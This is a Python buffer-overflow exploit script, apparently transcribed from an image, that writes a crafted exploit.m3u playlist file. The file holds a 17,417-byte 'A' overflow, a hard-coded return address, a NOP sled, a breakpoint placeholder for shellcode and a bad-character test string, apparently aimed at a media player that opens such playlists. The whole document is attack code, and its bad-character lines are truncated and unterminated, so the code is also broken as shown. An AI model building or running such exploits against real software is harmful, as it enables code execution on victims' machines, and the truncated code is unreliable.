 exploit.py
1 buffer = "http://"
2
3 badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b
4 "\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d
5 "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e
6 "\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d
7 "\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d
8 "\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd
9 "\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd
10 "\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd
11
12 shellcode = "\xcc"
13
14 buffer += "A"*17417 + "\xE1\xBC\x08\x76" + "\x90"*60 + shellcode + badchars + "C"*(600-len(badchars))
15
16 f = open("exploit.m3u", "w")
17
18 f.write(buffer)
19
20 f.close()
21